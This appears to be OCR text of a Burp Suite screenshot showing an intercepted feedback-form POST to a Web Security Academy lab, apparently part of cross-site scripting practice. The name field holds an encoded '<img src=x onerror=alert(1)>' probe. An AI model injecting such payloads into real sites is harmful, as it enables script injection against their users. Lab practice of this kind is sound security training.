 Intercept HTTP history WebSockets history Options
Request to https://0add003304bc4504c0339ff500d10046.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept ... Action Open Bro... ?
Pretty Raw Hex Hackvertor \n
INSPECTOR
1 POST /feedback/submit HTTP/1.1
2 Host: 0add003304bc4504c0339ff500d10046.web-security-academy.net
3 Cookie: session=UhTJy52YBqo8KNowXP2j8fUzj9KCu8yQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin: https://0add003304bc4504c0339ff500d10046.web-security-academy.net
11 Referer: https://0add003304bc4504c0339ff500d10046.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=OGWxQmIPxBnDlOPvjnonzNEqwijmlcxS&name=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E
&email=test%40normal-user.net&subject=Test&message=Check+response